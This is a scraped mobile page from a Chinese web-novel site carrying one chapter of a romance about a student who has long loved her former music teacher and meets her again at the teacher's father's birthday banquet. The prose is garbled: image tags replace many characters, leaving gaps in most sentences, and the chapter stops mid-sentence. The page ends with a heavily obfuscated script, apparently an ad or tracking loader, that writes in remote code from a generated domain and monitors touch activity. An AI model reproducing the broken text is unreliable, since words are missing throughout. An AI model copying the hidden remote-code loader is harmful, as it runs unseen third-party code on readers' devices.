

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanbl1.com/novel/4659/508897.html
body_size: 13971
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>分卷阅读4_ai上你，我心欢喜by柒小汐_全本BL小说网</title>
<meta charset="utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="client" content="MTM1NzkxMTY4MTAxMjE0MTYxODEzMTUxNzE5MjEyMzI1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" />
<meta name="generator" content="http://m.quanbl1.com" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css?tt=126" />
<link rel="stylesheet" href="/Public/search.css" />
<link rel="stylesheet" href="/Public/chapter.css?tt=126" />
<link rel="stylesheet" href="/Public/chapternew.css?tt=8989809" />
<script src="/Public/base.js"></script>
</head>
<body id="nr_body">
<h1 class="nr_title" id="nr_title">ai上你，我心欢喜 - 分卷阅读4</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="508895.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/4659.html">目录</a></td>
			<td class="next"><a id="pt_next" href="508899.html">下一章</a></td>
		</tr>
	</table>
</div>

<div id="bookinfo" class="bookinfonr">
	<div id="bookinfo1">
		<div class="container" id="container"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">该不该和林小希讲，最后还是没憋住，小心翼翼地说<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">：“小希，听我妈说，魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">已经结婚了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;林小希很久没有听见旁人提过这个名字，再听见时，却是这样的消息，她不知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">那顿饭怎么吃的，她觉得憋得慌，十年的时间，她一直带着那支钢笔回忆着她幼年时和魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">在一起的<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png"><img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">滴滴，生怕遗漏掉了一<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;林小希喝了很多酒，周菲菲任着她喝，这么多年，她看在<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">里，林小希一直记着魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，经常拿着她送的钢笔在白纸上写她的名字。周菲菲小时候问林小希，为什么老写魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，小希说我在练字，这两个字写<img src="http://m.quanbl1.com/wzbodyimg/8DzN5q.png">来很好看。周菲菲很不理解，一个小学的音乐老师怎么可以让林小希记那么久，后来上女校的时候看多了周围复杂的关系，她似乎有<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">懂了，但是还是不太确定，可能么，一个<img src="http://m.quanbl1.com/wzbodyimg/1mfgqM.png">大<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">的小孩喜<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">自己的老师。今天她确定了，林小希喝的醉醺醺的时候嚷着：“她不记得我了，她结婚了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;周菲菲的思想是开放的，她没有觉得林小希有哪里不对，只是觉得她<img src="http://m.quanbl1.com/wzbodyimg/LzIzLG.png">的有些盲目，对一个比她大十岁的人，念念不忘。周菲菲搀着林小希回了寝室，看见一个女生穿着吊带睡衣正在讲电话，<img src="http://m.quanbl1.com/wzbodyimg/5buU32.png">门的时候，她就把电话挂了。周菲菲就和她打了个招呼：“你好，我是小希的朋友周菲菲，她今天喝多了，我送她回来。”陈辰帮着周菲菲扶林小希坐<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">，顺便也<img src="http://m.quanbl1.com/wzbodyimg/LaYAUL.png">了自我介绍，“你好，我是她室友，陈辰。”林小希一句话没说，把自己扒光了，爬上架<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">，躺床上去了，留<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">周菲菲和陈辰大<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">瞪小<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">。陈辰把周菲菲拉到<img src="http://m.quanbl1.com/wzbodyimg/aD0Zgo.png">台上问到：“林小希这是怎么了。”周菲菲随<img src="http://m.quanbl1.com/wzbodyimg/BKMD6J.png">回了一句，失恋了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;林小希在床上听到了，把<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">埋在枕<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">里，<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">泪有不禁<img src="http://m.quanbl1.com/wzbodyimg/s3H4EC.png">了<img src="http://m.quanbl1.com/wzbodyimg/8DzN5q.png">来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;陈辰明显没有反映过来，“啊，她有恋过？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;林小希拽着自己的<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">发发狂，怎么会有这样的两个损友，都这么难受了，她们还在戳着自己的小伤疤，顺便洒<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">盐。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“暗恋不行啊。”林小希咆哮<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">，咆完就倒<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">了。她累了，无论<img src="http://m.quanbl1.com/wzbodyimg/nmjVJO.png"><img src="http://m.quanbl1.com/wzbodyimg/nGBfZv.png">上还是心理上。周菲菲摇摇<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">，有<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">心疼林小希了，怎么就没个人暗恋自己十年呢。十年的时间，一个小姑娘都不知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">可以变成什么样<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">了，何况是一个人的心。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;周菲菲和陈辰有一句没一句的聊着，觉得这女生也<img src="http://m.quanbl1.com/wzbodyimg/MmQNww.png">合得来，和林小希是一个类型的，难怪可以玩到一起。周菲菲怕林小希晚上难受，就说不回去了，要照顾这个祖宗，准备和林小希挤一个床。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;陈辰大方的说：“今天有两个人去网吧了，不回来，你睡我的床吧，小希喝多了，你和她挤吃亏。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;周菲菲有<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">不好意思，但是觉得这样比较好。就拿林小希的<img src="http://m.quanbl1.com/wzbodyimg/pmKx7n.png">巾<img src="http://m.quanbl1.com/wzbodyimg/02grwH.png">了<img src="http://m.quanbl1.com/wzbodyimg/02grwH.png">脸，又给洗<img src="http://m.quanbl1.com/wzbodyimg/ZXNVkX.png">净，帮她把桌<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">清理了一<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">，然后爬到陈辰的床上，陈辰比林小希<img src="http://m.quanbl1.com/wzbodyimg/ZXNVkX.png">净多了，床上都有淡淡的香味，周菲菲很受用，倒也没认床，就这么安心的睡了。陈辰睡的床铺和周菲菲的挨着，<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png"><img src="http://m.quanbl1.com/wzbodyimg/8sw2a5.png">着<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">，她觉得异常的安宁，又想和周菲菲再聊几句，发现她已经睡着了。看看时间，便也睡了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;半夜的时候，林小希醒了，也不知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">对着谁叫着胃不舒服，想吐。周菲菲睡眠不是很<img src="http://m.quanbl1.com/wzbodyimg/cOW6wD.png">，听着就爬了起来，拿了只桶挂在林小希的床边，倒了一杯<img src="http://m.quanbl1.com/wzbodyimg/spgU9G.png"><img src="http://m.quanbl1.com/wzbodyimg/fqjMSv.png">递给她。林小希迷迷糊糊的问：“菲菲，魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">还会记得我么？”周菲菲有<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">无奈，只能哄着她说，记得的，记得的。林小希这才又睡了<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">去。陈辰也醒了，她第一次听到魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">这个名字，以为是哪个帅哥让林小希这么迷恋，她看着周菲菲这么温柔的对着林小希，突然有<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">羡慕起来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;周菲菲早上10<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">还有课，和陈辰打了招呼就走了。林小希还在睡梦<img src="http://m.quanbl1.com/wzbodyimg/r0VnEQ.png">，她梦见魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">穿着月白的婚纱和一个男人走在了一起，她追着魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，叫着她的名字，魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">扭过<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">朝她怨<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">：“林小希，你怎么还不来呢。”醒来之时，枕上又<img src="http://m.quanbl1.com/wzbodyimg/VFD7XE.png">了半边。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;林小希终于见到了魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，在魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">的六十大寿上。周菲菲的妈妈和魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">关系很好，她自然是要去的。周菲菲想帮林小希完成一个心愿，就是再见一次魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，她筹划了很久，她和自己的老妈说：“小希很久没见魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">了，对他甚为想念，也想去给老校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">祝寿，方不方便。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;周妈妈从小就认识林小希，她<img src="http://m.quanbl1.com/wzbodyimg/MmQNww.png">喜<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">这个孩<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">的，她觉得林小希看人的<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">睛很真诚，品行又好，经常被自己的女儿呼来喝去也没怨言，是个不错的孩<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">。就回菲菲说：“那有什么不方便的，老校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">看自己教的小孩<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">这么大，上大学这么有<img src="http://m.quanbl1.com/wzbodyimg/8DzN5q.png">息，还记得给自己祝寿，<img src="http://m.quanbl1.com/wzbodyimg/GGfEbJ.png">兴还来不急。你只<img src="http://m.quanbl1.com/wzbodyimg/MGrfnB.png">带小希来就是了。”周菲菲吐了吐<img src="http://m.quanbl1.com/wzbodyimg/MsC6hi.png"><img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">，自己的老妈要知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">林小希是为了魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">去的，肯定要傻<img src="http://m.quanbl1.com/wzbodyimg/XumaY6.png">了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">和朋友<img src="http://m.quanbl1.com/wzbodyimg/28fitC.png">了一间音乐工作室，找了渠<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">，经营一些音乐<img src="http://m.quanbl1.com/wzbodyimg/iRlrL6.png">材，然后带一些小朋友的声乐课。魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">的钢琴考到八级，后来忙着自己的小事业发展，也就没有潜<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">心去练习，后面的考级就没有考了，教教小朋友还是够了的。魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">的老公叫顾盛林，顾盛林有次去帮朋友送一<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">小孩去学钢琴课，见到了<img src="http://m.quanbl1.com/wzbodyimg/jTTMfl.png">得不可方<img src="http://m.quanbl1.com/wzbodyimg/rSujnY.png">的魏老师，一见钟<img src="http://m.quanbl1.com/wzbodyimg/E9ZrfS.png">了。这一<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">和林小希很像，只差没有<img src="http://m.quanbl1.com/wzbodyimg/s3H4EC.png"><img src="http://m.quanbl1.com/wzbodyimg/BKMD6J.png"><img src="http://m.quanbl1.com/wzbodyimg/fqjMSv.png">。在未来的时间里，顾盛林的朋友轻松很多，因为顾盛林主动请缨负责那小孩的接送工作。魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">对于顾盛林说不上喜<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">与不喜<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，只是在过了适婚年龄逐渐走向大龄剩女的行列时，家里老<img src="http://m.quanbl1.com/wzbodyimg/IkGOtb.png">着自己找男朋友结婚，就答应了顾盛林的追求，魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">偶尔也会恍惚一<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">，心里总觉得还有什么事<img src="http://m.quanbl1.com/wzbodyimg/E9ZrfS.png">没有完成一样。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">六十大寿那天，顾盛林定了一家四星酒店，在松鹤厅里摆了6桌酒。魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">的老同事占了一桌，林小希就坐在这一桌上，今天她穿了一条修<img src="http://m.quanbl1.com/wzbodyimg/nmjVJO.png"><img src="http://m.quanbl1.com/wzbodyimg/UqFPt4.png">仔<img src="http://m.quanbl1.com/wzbodyimg/fgLIr8.png">，很休闲的搭了一件浅灰<img src="http://m.quanbl1.com/wzbodyimg/H2dftd.png">卫衣外<img src="http://m.quanbl1.com/wzbodyimg/AND7DA.png">，轻松的装扮，她不想在见到魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">的时候很显得很拘束。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾盛林开车把魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">送到酒店门<img src="http://m.quanbl1.com/wzbodyimg/BKMD6J.png">，说公司有事要去<img src="http://m.quanbl1.com/wzbodyimg/jb2g2G.png">理一<img src="http://m.quanbl1.com/wzbodyimg/ueoOUF.png">，晚<img src="http://m.quanbl1.com/wzbodyimg/vZagYD.png">再过来。魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">并不介意，说：“没事。只要能过来就行，要不爸不<img src="http://m.quanbl1.com/wzbodyimg/GGfEbJ.png">兴。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png"><img src="http://m.quanbl1.com/wzbodyimg/5buU32.png">了小厅的门，径直朝魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">的方向走去，把礼<img src="http://m.quanbl1.com/wzbodyimg/rSujnY.png"><img src="http://m.quanbl1.com/wzbodyimg/8bN6cJ.png">到魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">手里，说：“爸，生日快乐。”林小希被这熟悉的声音惊得回了<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">，朝魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">的位置望过去，一位<img src="http://m.quanbl1.com/wzbodyimg/nmjVJO.png">材纤瘦的女<img src="http://m.quanbl1.com/wzbodyimg/gbbmnC.png">挡在魏校<img src="http://m.quanbl1.com/wzbodyimg/wqdP9Z.png">面前，仍然是背着光，但是她知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">，那个熟悉的<img src="http://m.quanbl1.com/wzbodyimg/nmjVJO.png">影是魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，她想了十年的魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">，林小希觉得自己又要哭了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;为了不让自己的妈想太多，周菲菲拉了拉林小希。林小希转过<img src="http://m.quanbl1.com/wzbodyimg/lOvi4H.png">对着周菲菲，很正经的说了声谢谢。周菲菲惊讶她对着自己说谢谢，她不知<img src="http://m.quanbl1.com/wzbodyimg/PHPFH9.png">林小希是因为自己能够理解她对魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">的<img src="http://m.quanbl1.com/wzbodyimg/uEF52K.png"><img src="http://m.quanbl1.com/wzbodyimg/E9ZrfS.png">而谢谢，还是自己帮她见到魏<img src="http://m.quanbl1.com/wzbodyimg/oXJHPY.png">而谢谢，亦或是为她不在这么多人面前很突<img src="http://m.quanbl1.com/wzbodyimg/8DzN5q.png">而谢谢，想想自己半夜三更的帮着林小希醒酒的时候</p></div><br/><br>ql请记住本站地址http://m.quanbl.com</div>
	</div>
	</div>
</div>
<center class="chapterPages"></center>
<p style="text-align:center;"><a id='shuqian' onclick='shuqian(4659,508897,"分卷阅读4")'><font>添加书签</font></a></p>
<details>
	<summary>7.2日-文章不全,看不见下一页,看下说明-推荐谷歌浏览器</summary>
	<p>本站开启了加密功能，部分浏览器不显示第二页 请更换手机默认浏览器或者谷歌浏览器！</p>
	<p>目前上了广告, 理解下, 只有这样才可以长期存在下去, 点到广告返回不了可以关闭页面重新打开本站,然后通过阅读记录继续上一次的阅读</p>
	<p>
		搜索的提交是按输入法界面上的确定/提交/前进键的
	</p>
</details>
<form class="search" action="/search.html" target="_top" style="background: rgba(255,255,255,0.1); border:none;">
	<label class="so"> <span id="clearInput" class="del">X</span> <input id="InputKey" type="text" class="key"  name="key" placeholder="请输入搜索词" /> <input type="submit" /> </label>
</form>
<script>
	var inputKey = document.getElementById("InputKey");
	var clearInput = document.getElementById("clearInput");
	clearInput.onclick = function() {
		inputKey.value = "";
		this.style.display = "none";
	};
	var codeurl="7";
</script>
<div class="nr_page">
	<script>yzw_tool_2();</script>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var 